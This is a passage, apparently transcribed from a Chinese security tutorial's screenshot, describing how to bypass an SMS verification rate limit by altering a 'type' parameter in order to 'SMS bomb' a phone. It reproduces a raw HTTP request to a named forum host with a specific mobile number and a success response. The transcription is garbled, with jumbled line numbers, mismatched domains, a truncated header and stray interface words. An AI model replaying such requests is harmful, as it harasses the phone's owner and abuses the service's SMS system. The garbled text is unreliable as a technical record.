 2、利用接口标记绕过短信限制
发送短信验证，可能会设置参数值的不同，来判断是执行什么样的功能。比如type=1是注册，type=2是忘记密码，
type=3是修改密码等。我们可以通过修改参数值，来绕过一分钟内只发送一次限制，达到短信轰炸的目的
1 GET /forum.php?mod=ajax&inajax=yes&infloat=register&handlekey=register&
ajaxmenu=1&action=checkemobile&mobile=17866753456&type= HTTP/2
2 Host: bbs.ichuanglan.com
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Origin: https://t.mashibing.com
8 Sec-Fetch-Site: same-site
9 Sec-Fetch-Mode: cors
0 Sec-Fetch-Dest: empty
1 Referer: https://t.mashibing.com/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5
6
4 Content-Type: application/json
5 Vary: Accept-Encoding
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, mu
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Access-Control-Allow-Origin: https://t.mashibing
13 Access-Control-Allow-Credentials: true
14 Access-Control-Allow-Methods: GET, POST, OPTIONS
15 Access-Control-Allow-Headers: *
16 Access-Control-Max-Age: 86400
17
18 {
"msg":"验证码发送成功",
"code":200,
注册
忘记
登录